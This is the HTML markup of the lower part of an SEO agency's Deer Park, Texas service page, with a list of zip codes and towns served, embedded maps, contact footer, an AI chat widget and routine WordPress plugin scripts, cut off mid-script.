<span class="collapseomatic " id="id69658cedaf069"  tabindex="0" title="We service the following zip codes and surrounding areas:"    >We service the following zip codes and surrounding areas:</span><div id="target-id69658cedaf069" class="collapseomatic_content ">77002, 77003, 77004, 77009, 77010, 77011, 77012, 77013, 77015, 77016, 77017, 77020, 77021, 77023, 77026, 77028, 77029, 77033, 77034, 77044, 77048, 77049, 77050, 77051, 77058, 77059, 77061, 77062, 77075, 77078, 77087, 77089, 77093, 77315, 77501, 77502, 77503, 77504, 77505, 77506, 77507, 77508, 77518, 77520, 77521, 77522, 77530, 77536, 77546, 77547, 77549, 77562, 77565, 77571, 77572, 77573, 77574, 77578, 77580, 77581, 77584, 77586, 77587, 77588, 77598,<a href="https://foundmeonline.com/texas/deer-park/"> Deer Park TX</a>, <a href="https://foundmeonline.com/texas/pasadena/">Pasadena TX</a>, La Porte TX, <a href="https://foundmeonline.com/texas/houston/">Houston TX</a>, <a href="https://foundmeonline.com/texas/channelview/">Channelview TX</a>, <a href="https://foundmeonline.com/texas/south-houston/">South Houston TX</a>, <a href="https://foundmeonline.com/texas/galena-park/">Galena Park TX</a>, Seabrook TX, Highlands TX, Baytown TX, Webster TX, Kemah TX, <a href="https://foundmeonline.com/texas/pearland/">Pearland TX</a>, Friendswood TX, League City TX, Bacliff TX, North Houston TX, Mont Belvieu TX, Manvel TX</div>
<p>
</p>
<span class="collapseomatic " id="id69658cedaf0ae"  tabindex="0" title="View a map of our services areas:"    >View a map of our services areas:</span><div id="target-id69658cedaf0ae" class="collapseomatic_content "><iframe loading="lazy" data-tf-not-load="1" src="about:blank" width="640" height="480" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/d/u/0/embed?mid=10n0BFHlcsN629RPn8y-LEBMyyWd9EJu6"></iframe><noscript><iframe data-tf-not-load="1" src="https://www.google.com/maps/d/u/0/embed?mid=10n0BFHlcsN629RPn8y-LEBMyyWd9EJu6" width="640" height="480"></iframe></noscript></div>
<p>
</p>
<span class="collapseomatic " id="id69658cedaf0d1"  tabindex="0" title="Visit our Google Site!"    >Visit our Google Site!</span><div id="target-id69658cedaf0d1" class="collapseomatic_content "><iframe loading="lazy" width="850" height="900" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://houston-seo-experts.business.site/?m=true">SEO Service Deer Park, TX</iframe><noscript><iframe loading="lazy" width="850" height="900" src="https://houston-seo-experts.business.site/?m=true">SEO Service Deer Park, TX</iframe></noscript></div>
<p>
</p>
<p><center><iframe loading="lazy" src="about:blank" width="600" height="450" frameborder="0" style="border:0" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d221240.49711977487!2d-95.63394061669932!3d29.95405051491705!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8640cce37f0b3719%3A0x4c0ab247df5551a7!2sFound+Me+Online!5e0!3m2!1sen!2sus!4v1545927806334"></iframe><noscript><iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d221240.49711977487!2d-95.63394061669932!3d29.95405051491705!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8640cce37f0b3719%3A0x4c0ab247df5551a7!2sFound+Me+Online!5e0!3m2!1sen!2sus!4v1545927806334" width="600" height="450" frameborder="0" style="border:0" allowfullscreen></iframe></noscript></center>&nbsp;</p>
<!--themify_builder_content-->
<div id="themify_builder_content-5209" data-postid="5209" class="themify_builder_content themify_builder_content-5209 themify_builder tf_clear">
    </div>
<!--/themify_builder_content-->
            <!-- /comments -->
        </div>
        <!-- /.post-content -->
                        </div>
                <!-- /.type-page -->
                    </main>
    <!-- /content -->
    </div>
<!-- /layout-container -->
		<div data-elementor-type="footer" data-elementor-id="6939" class="elementor elementor-6939 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-735cec62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="735cec62" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1f9d83c4" data-id="1f9d83c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33e54d1b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="33e54d1b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://foundmeonline.com">
			<img decoding="async" width="475" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20475%20145'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-4273" alt="" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" data-lazy-sizes="(max-width: 475px) 100vw, 475px" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" /><noscript><img loading="lazy" decoding="async" width="475" height="145" src="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" class="attachment-medium_large size-medium_large wp-image-4273" alt="" srcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" sizes="(max-width: 475px) 100vw, 475px" /></noscript>				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-fd4f4f0 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="fd4f4f0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f04fcc6" href="https://www.facebook.com/foundmeonline" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-70704cf" href="https://twitter.com/foundmeonlineUS" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ad1d9c5" href="https://www.youtube.com/channel/UCELse8lWMbYPaIsRTHvbMkA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-12291af" href="https://www.linkedin.com/company/found-me-online-houston" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-759ff61e" data-id="759ff61e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ada4d74 elementor-widget elementor-widget-heading" data-id="6ada4d74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">SEO</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3ea1313 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ea1313" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/google-my-business-marketing">

											<span class="elementor-icon-list-text">Google My Business</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/seo-service-provider/">

											<span class="elementor-icon-list-text">Lead Generation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/omnichannel-marketing">

											<span class="elementor-icon-list-text">OmniChannel Marketing</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5ac730d1" data-id="5ac730d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-174992ed elementor-widget elementor-widget-heading" data-id="174992ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Company</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3d16c653 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d16c653" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/about-our-seo-services-team">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/houston-seo-blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3befd1a9" data-id="3befd1a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f2d9da9 elementor-widget elementor-widget-heading" data-id="5f2d9da9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">get started</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7eedc8c8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7eedc8c8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/free-local-seo-blueprint">

											<span class="elementor-icon-list-text">Tutorials</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/free-local-seo-blueprint">

											<span class="elementor-icon-list-text">Guides</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/discovery-form/">

											<span class="elementor-icon-list-text">Get Started</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-47d995ba" data-id="47d995ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79b044d5 elementor-widget elementor-widget-heading" data-id="79b044d5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Found Me Online<br>
Corporate Office</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-a564deb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a564deb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:(866)%20207-7477">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+1(866) 207-7477</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#f1828481819e8385b1979e849f959c949e9f9d989f94df929e9c">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="ddaea8adadb2afa99dbbb2a8b3b9b0b8b2b3b1b4b3b8f3beb2b0">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">23820 Lenze Rd #C, Spring, TX 77389</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-95811b3 elementor-widget elementor-widget-google_maps" data-id="95811b3" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
					<div class="elementor-custom-embed">
			<iframe loading="lazy" src="about:blank" title="23820 Lenze Rd #C, Spring, TX 77389" aria-label="23820 Lenze Rd #C, Spring, TX 77389"  data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://maps.google.com/maps?q=23820%20Lenze%20Rd%20%23C%2C%20Spring%2C%20TX%2077389&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near"></iframe><noscript><iframe loading="lazy" src="https://maps.google.com/maps?q=23820%20Lenze%20Rd%20%23C%2C%20Spring%2C%20TX%2077389&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near" title="23820 Lenze Rd #C, Spring, TX 77389" aria-label="23820 Lenze Rd #C, Spring, TX 77389" ></iframe></noscript>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-3c56faa2 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3c56faa2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d25963" data-id="d25963" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31eb78 elementor-widget elementor-widget-heading" data-id="31eb78" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://foundmeonline.com">© All rights reserved 2021 Found Me Online</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-60afe5b3" data-id="60afe5b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-953f366 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="953f366" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
													<i class="fa fa-twitter"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0267196" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-dribbble elementor-repeater-item-0e260c9" target="_blank">
						<span class="elementor-screen-only">Dribbble</span>
													<i class="fa fa-dribbble"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
													<i class="fa fa-youtube"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-d2d5c50" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
													<i class="fa fa-pinterest"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-medium elementor-repeater-item-92c0998" target="_blank">
						<span class="elementor-screen-only">Medium</span>
													<i class="fa fa-medium"></i>
											</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<div data-rocket-location-hash="04b57d7e32cc0d0915c57ab07515b3c6" data-id="135677" id="wpaicgChat135677" class="wpaicg_chat_widget wpaicg_widget_right">
    <div data-rocket-location-hash="afe536a395d5353965f74166e6414653" class="wpaicg_chat_widget_content">
        <style></style>
<style></style>
<style></style>
<style></style>

<div class="wpaicg-chatbox wpaicg-chatbox-has-action-bar wpaicg-chat-widget-has-footer"
     data-user-bg-color="#e5e5ea"
     data-color="#000000"
     data-fontsize="14"
     data-use-avatar="1"
     data-user-avatar="https://foundmeonline.com/wp-content/plugins/gpt3-ai-content-generator-premium/admin/images/default_profile.png"
     data-you="You"
     data-ai-avatar="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png"
     data-ai-name="Donnie"
     data-ai-bg-color="#ffffff"
     data-nonce="a242b29064"
     data-post-id="5209"
     data-url="https://foundmeonline.com/qualified-local-seo-expert-seo-agency-seo-consultant-in-deer-park-tx"
     data-bot-id="0"
     data-width="350"
     data-height="400"
     data-footer="true"
     data-speech=""
     data-voice=""
     data-elevenlabs-model=""
     data-voice-error="1"
     data-typewriter-effect = "1"
     data-typewriter-speed="5"
     data-text_height="60"
     data-text_rounded="20"
     data-chat_rounded="10"
     data-voice_service="en-US"
     data-voice_language="en-US"
     data-voice_name="en-US-Studio-M"
     data-voice_device=""
     data-voice_speed="1"
     data-voice_pitch="0"
     data-openai_model="tts-1"
     data-openai_voice="alloy"
     data-openai_output_format="mp3"
     data-openai_voice_speed="1.0"
     data-openai_stream_nav="1"
     data-autoload_chat_conversations="0"
     data-copy_btn=""
     data-feedback_btn = ""
     data-feedback_title = "Feedback"
     data-feedback_message = "Please provide details: (optional)"
     data-feedback_success = "Thank you for your feedback!"
     data-user-voice-control = ""
     data-voice-muted-by-default=""
     data-memory-limit = "50"
     data-type="widget"
>
            <div class="wpaicg-chatbox-action-bar">
                                                <span data-type="widget" class="wpaicg-chatbox-fullscreen" title="Toggle Fullscreen">
                <svg class="wpaicg-active-fullscreen" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10 15H15V10H13.2V13.2H10V15ZM6 15V13.2H2.8V10H1V15H6ZM10 2.8H12.375H13.2V6H15V1H10V2.8ZM6 1V2.8H2.8V6H1V1H6Z"/></svg>
                <svg class="wpaicg-exit-fullscreen" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M1 6L6 6L6 1L4.2 1L4.2 4.2L1 4.2L1 6Z"/><path d="M15 10L10 10L10 15L11.8 15L11.8 11.8L15 11.8L15 10Z"/><path d="M6 15L6 10L1 10L1 11.8L4.2 11.8L4.2 15L6 15Z"/><path d="M10 1L10 6L15 6L15 4.2L11.8 4.2L11.8 1L10 1Z"/></svg>
            </span>
                                                    <span class="wpaicg-chatbox-close-btn" title="Close Chat">
                    <svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg"><path d="M195.2 195.2a64 64 0 0 1 90.496 0L512 421.504 738.304 195.2a64 64 0 0 1 90.496 90.496L602.496 512 828.8 738.304a64 64 0 0 1-90.496 90.496L512 602.496 285.696 828.8a64 64 0 0 1-90.496-90.496L421.504 512 195.2 285.696a64 64 0 0 1 0-90.496z"/></svg>
                </span>
                    </div>
        <div class="wpaicg-chatbox-content">
        <ul class="wpaicg-chatbox-messages">
                            <li style="background: #ccf5e1; padding: 10px;border-radius: unset;font-size: 11px;font-style: italic;">
                    <p>
                    <span class="wpaicg-chat-message">
                        Please note that your conversations may be recorded for quality assurance, and training.                    </span>
                    </p>
                </li>
                        <li class="wpaicg-chat-ai-message">
                <p>
                    <strong style="float: left"><picture decoding="async">
<source type="image/webp" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png.webp" srcset="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2040%2040&#039;%3E%3C/svg%3E"/>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2040%2040&#039;%3E%3C/svg%3E" height="40" width="40" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png"/>
</picture>
<noscript><picture loading="lazy" decoding="async">
<source type="image/webp" srcset="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png.webp"/>
<img loading="lazy" decoding="async" src="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png" height="40" width="40"/>
</picture>
</noscript></strong>
                    <span class="wpaicg-chat-message">
                        Hello! Welcome to Found Me Online! We&#039;re thrilled to have you here! How can we exceed your expectations, and earn your business?                    </span>
                </p>
            </li>
        </ul>
    </div>
     <!-- Conversation Starters -->
        <span class="wpaicg-bot-thinking" style="padding-left: 20px;color: #fff;">Donnie&#039;s Typing...&nbsp;<span class="wpaicg-jumping-dots"><span class="wpaicg-dot-1">.</span><span class="wpaicg-dot-2">.</span><span class="wpaicg-dot-3">.</span></span></span>
    <div class="wpaicg-chatbox-type">
        <textarea type="text" class="auto-expand wpaicg-chatbox-typing" placeholder="Type a message"></textarea>
        <div class="wpaicg_chat_additions">
            <span class="wpaicg-thumbnail-placeholder"></span>
                        <span class="wpaicg-img-icon" data-type="widget" style="display:none">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
                <input type="file" id="imageUpload" class="wpaicg-img-file" accept="image/png, image/jpeg, image/webp, image/gif" style="display: none;" />
                <!-- add nonce -->
                <input type="hidden" id="wpaicg-img-nonce" value="5e9c1c3dc9" />
            </span>
            <span class="wpaicg-img-spinner"></span>
                        <span class="wpaicg-chatbox-send">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-send"><line x1="22" y1="2" x2="11" y2="13"></line><polygon points="22 2 15 22 11 13 2 9 22 2"></polygon></svg>
            </span>
        </div>
    </div>
            <div class="wpaicg-chatbox-footer" style="background-color: #ffffff; color: #495057">
            Powered by Found Me Online        </div>
    </div>
    </div>
    <div data-rocket-location-hash="fa0a29aa3add0e29c48677cd43124023" class="wpaicg_toggle" id="wpaicg_toggle_135677">
        <picture decoding="async">
<source type="image/webp" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2023/09/Live-Chat-Found-Me-Online.png.webp" srcset="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2075%2075&#039;%3E%3C/svg%3E"/>
<img decoding="async" width="75" height="75" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2075%2075&#039;%3E%3C/svg%3E" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2023/09/Live-Chat-Found-Me-Online.png"/>
</picture>
<noscript><picture loading="lazy" decoding="async">
<source type="image/webp" srcset="https://foundmeonline.com/wp-content/uploads/2023/09/Live-Chat-Found-Me-Online.png.webp"/>
<img loading="lazy" decoding="async" width="75" height="75" src="https://foundmeonline.com/wp-content/uploads/2023/09/Live-Chat-Found-Me-Online.png"/>
</picture>
</noscript>
    </div>
</div>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
        setTimeout(function (){
            var widget = document.getElementById('wpaicgChat135677');
            if(!widget.classList.contains('wpaicg_widget_open')) {
                var toggleBtn = document.getElementById('wpaicg_toggle_135677');
                toggleBtn.click();
            }
        },10000);
    </script>
                                <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
                        let saswpStarColor = "#000";
                        jQuery('.saswp_star_color .saswp_star').attr('stop-color', saswpStarColor);   
                    </script>
                			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <!--googleoff:all-->
            <!--noindex-->
            <!--noptimize-->
            <script id="tf_vars" data-no-optimize="1" data-noptimize="1" data-no-minify="1" data-cfasync="false" defer="defer" src="[data-uri]"></script>
            <!--/noptimize-->
            <!--/noindex-->
            <!--googleon:all-->
            <script defer="defer" data-v="8.0.2" data-pl-href="https://foundmeonline.com/wp-content/plugins/fake.css" data-no-optimize="1" data-noptimize="1" src="https://foundmeonline.com/wp-content/themes/themify-ultra/themify/js/main.js?ver=8.0.2" id="themify-main-script-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/assets/cfpop.js?ver=1742383037" id="cf_clickpop-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js?ver=1742383037" id="wpaicg-gpt-form-js" data-rocket-defer defer></script>
<script id="wpaicg-init-js-extra">
var wpaicgParams = {"ajax_url":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","search_nonce":"a242b29064","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js?ver=1742383037" id="wpaicg-init-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js?ver=1742383037" id="wpaicg-chat-script-js" data-rocket-defer defer></script>
<script id="collapseomatic-js-js-before">
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1742383037" id="collapseomatic-js-js" data-rocket-defer defer></script>
<script id="ta_main_js-js-extra">
var thirsty_global_vars = {"home_url":"\/\/foundmeonline.com","ajax_url":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"5209","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=1742383037" id="ta_main_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1742383037" id="gtm4wp-contact-form-7-tracker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1742383037" id="gtm4wp-form-move-tracker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/api/player.js?ver=1742383038" id="gtm4wp-vimeo-api-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-vimeo.js?ver=1742383038" id="gtm4wp-vimeo-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
